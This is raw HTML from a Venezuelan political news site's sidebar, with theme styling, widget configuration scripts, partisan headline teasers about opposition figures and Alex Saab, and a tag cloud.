            body .td_uid_3_69733627772fd_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_69733627772fd_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_69733627772fd_rand .td-post-category,
            body .td_uid_3_69733627772fd_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_69733627772fd_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_69733627772fd_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_69733627772fd = new tdBlock();
block_td_uid_3_69733627772fd.id = "td_uid_3_69733627772fd";
block_td_uid_3_69733627772fd.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_69733627772fd_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_69733627772fd_rand","tdc_css_class_style":"td_uid_3_69733627772fd_rand_style"}';
block_td_uid_3_69733627772fd.td_column_number = "1";
block_td_uid_3_69733627772fd.block_type = "td_block_4";
block_td_uid_3_69733627772fd.post_count = "3";
block_td_uid_3_69733627772fd.found_posts = "2642";
block_td_uid_3_69733627772fd.header_color = "#3ca144";
block_td_uid_3_69733627772fd.ajax_pagination_infinite_stop = "";
block_td_uid_3_69733627772fd.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_69733627772fd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_69733627772fd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_69733627791c9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_69733627791c9" ><script>var block_td_uid_4_69733627791c9 = new tdBlock();
block_td_uid_4_69733627791c9.id = "td_uid_4_69733627791c9";
block_td_uid_4_69733627791c9.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_69733627791c9_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_69733627791c9_rand","tdc_css_class_style":"td_uid_4_69733627791c9_rand_style"}';
block_td_uid_4_69733627791c9.td_column_number = "1";
block_td_uid_4_69733627791c9.block_type = "td_block_7";
block_td_uid_4_69733627791c9.post_count = "4";
block_td_uid_4_69733627791c9.found_posts = "422";
block_td_uid_4_69733627791c9.header_color = "#";
block_td_uid_4_69733627791c9.ajax_pagination_infinite_stop = "";
block_td_uid_4_69733627791c9.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_69733627791c9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_69733627791c9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
